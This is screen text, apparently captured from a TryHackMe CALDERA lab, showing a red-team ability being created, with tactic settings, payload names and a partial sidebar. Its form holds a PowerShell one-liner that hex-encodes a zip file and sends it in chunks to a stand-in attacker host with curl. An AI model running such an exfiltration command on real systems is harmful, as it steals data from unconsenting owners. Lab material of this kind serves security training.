 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Description
This ability exfiltrates a file by sending chunked hex-encoded data via cURL GET requests.
Tactic
exfiltration
Technique ID
T1048.003
Technique Name
Exfiltration Over Unencrypted Non-C2 Protocol
Singleton
Repeatable
Delete payload
platform
windows
executor
psh
payloads
No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command
$file="$env:TEMP\exfil.zip"; $destination="http://ATTACKBOX_IP:8080/"; $bytes=
[System.IO.File]::ReadAllBytes($file); $hex=($bytes|ForEach-Object ToString X2) -join '';
$split=$hex -split '(\S{20})' -ne ''; ForEach ($line in $split) { curl.exe "$destination$line" }
echo "Done exfiltrating the data. Check your listener."
requirements
+ Add requirements
Once done, save the new ability by clicking the save button in the lower-right corner.
Creating a Custom Adversary Profile
Now that we have prepared all the abilities, our next step is to create a new adversary profile. Navigate back to the adversaries tab and click New Profile.
The required values for each field are arbitrary, but for the consistency of task instructions, you may fill up the fields with the following details:
Field Value
Profile Name Emulation Activity #1
Applications Places System Thu 29 Jun, 18:08 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
CAL
2 st
CAMPAIG
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGU
fact source
objectives
include the
de, and a
Create an Ability
ID
edf3172d-c3bd-46c2-bddf-0f4a72cb6e7c
Name
Exfiltrating Hex-Encoded Data Chunks over HTTP
Description
This ability exfiltrates a file by sending chunked hex-encoded data via cURL GET requests.
Tactic
exfiltration
Technique ID
T1048.003
Technique Name
exfiltration
Exfiltration Over C2 Channel
Exfiltration Over Alternative Protocol
Exfiltration to Cloud Storage
Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol
Exfiltration to Code Repository
Exfiltration Over Alternative Protocol - Exfiltration Over Asymmetric Encrypted Non-C2 Protocol
Exfiltration Over Web Service: Exfiltration to Cloud Storage
Singleton
Repeatable
Delete payload
+ Add Executor
platform
windows
executor
pwsh
payloads
No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
Close
Save
THM AttackBox
1h 43m 43s